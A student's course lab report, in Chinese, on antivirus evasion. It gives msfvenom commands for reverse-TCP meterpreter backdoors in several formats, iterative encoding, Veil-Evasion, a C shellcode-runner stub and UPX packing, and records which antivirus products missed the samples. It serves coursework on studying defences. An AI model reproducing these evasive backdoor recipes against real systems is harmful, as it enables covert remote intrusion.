2018-2019-2 网络对抗技术 20165335 Exp3 免杀原理与实践



任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧





看来,这种后门基本会被检测出来。



实用指令msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.171.130 LPORT=5335 -f exe > encodedone.exe指令生成一个一次编码的后门

-e选择编码器,-b表示payload去掉的字符,因为\x00表示字符串结束,防止在中途被判定为结束



扫描结果如下:

效果很一般!

那么,多编码几次试试,看看多次又没有效果:

十次编码使用命令:-i设置迭代次数msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.171.130 LPORT=5335 -f exe > encodedtwo.exe

貌似.....也就那样,既然编码,就会有解码,只要检测解码的特征码,还算比较容易检测的,效果还是不理想

2. msfvenom生成jar文件



生成java后门程序使用命令: msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.171.130 LPORT=5335 x> backdoorjava.jar

还是不会被多数的抓到



生成PHP后门程序使用命令:msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.171.130 LPORT=5335 x> phpbackdoor.php



msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.171.130 LPORT=5335 x> pybackdoor.py

用php二次编码效果计较显著

生成python文件

python的效果也比较好吧

看来,php能检测出来的不是很多哈......可能是因为java,python比较常用

kali中指令输入如下:

3. 使用veil-evasion生成后门程序及检测

1.安装veil

由于安装的版本为18版本,先进行更新

mkdir -p ~/.cache/wine

cd ~/.cache/wine wget

http://dl.winehq.org/wine/wine-gecko/2.47/wine_gecko-2.47-x86.msi wget

http://dl.winehq.org/wine/wine-gecko/2.47/wine_gecko-2.47-x86_64.msi

在使用sudo apt-get install veil-evasion指令安装veil



安装完毕后,输入veil指令:

说明安装已成功

用usre evasion进入Evil-Evasion



输入命令use c/meterpreter/rev_tcp.py进入配置界面

设置反弹连接IP,命令为:set LHOST 192.168.171.136,此处的IP是KaliIP

输入generate生成文件,然后给payload起一个名字

检测结果如下:

半手工注入Shellcode并执行



使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.171.136 LPORT=5335 -f c指令产生代码,然后半手工修改

出现以下的代码:

创建文件,并将C代码输入字符串中:

unsigned char buf[] = "将获得的字符串粘贴";

int main()

{

int (*func)() = (int(*)())buf;

func();

}





使用命令i686-w64-mingw32-g++ 20165335outdoor.c -o 20165335outdoor.exe编译,生成一个.exe文件

将后门进行检测:



任务二:通过组合应用各种技术实现恶意代码免杀

在实验1中所生成的所有后门中,veil生成的后门outdoorone在进行杀软检测时,依旧会被很多杀软杀出来,但也逃过了一些杀软的检测,所以我就想对后门outdoorone.exe在进行进一步的加工处理

使用veil,python/meterpreter/rev_tcp.py 生成可执行文件,再用UPX加壳。

使用UPX压缩壳进行二次改造

使用的测试对象为win7虚拟机,安装的杀软为腾讯电脑管家

加壳尝试

我们对之前生成的outdoorone进行加壳处理

偷偷把他放在腾讯安全卫士保护下的win7中,让安全卫士安排一下这个小后门,看看有什么反应。

并没有发现,再把它检测一下:

看来TX不太行啊

反弹连接试一下行不行

ok,看来可以实现

3:用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

这个没有实现....免杀失败,被360安排的明明白白,接收后门文件扫描没啥被抓出来,在反弹连接的连接的时,被控主机反弹连接的时候被抓到提示非法连接,猜测是根据主机主动连接一个地址被抓进小黑屋了,哎难受,太菜了......

实践总结与体会

在本次的实践中,自己动手对实验2中的简单后门进行更加完善的处理,使得一个后门程序可以躲过杀软,对veil这个工具进行了尝试,同时对杀软的工作原理有了更加深刻的了解

同时,熟悉并且使用了使用VirusTotal、Virscan等工具,也能狗更好的应对后门,对刘老师上课讲到了一些免杀技术,经过自己的试验后,有了更加深刻的理解

同时,我也认识应当进一步提高安全意识,从正规网站下载,防止后门植入,同时,在看到一些要求关闭杀软的应该加以警惕。

开启杀软能绝对防止电脑中恶意代码吗?

通过自己的实践,发现杀软对有些后门程序无法做到检测,但对于大多数的简单后门还是有防御作用。

不同的杀软之间,对于恶意代码的检测还是有所区别,不同版本的杀软的效果也有很大差异

还是应该i提高自身安全意识,及时的更新杀软

离实战还缺些什么技术或步骤?

首先时确定主机,我们在实验中的主机都在同一个网段,同时,自己知道IP,并保证主机状态稳定,而真实的实战未必主机活跃并且也需要嗅探器去安排获得IP

还有就是后门的自启动问题,实战时候的被控主机毕竟不会自己去开后门,自启动上还是有所不足

2018-2019-2 网络对抗技术 20165335 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 20165315 《网络对抗技术》Exp3 免杀原理与实践

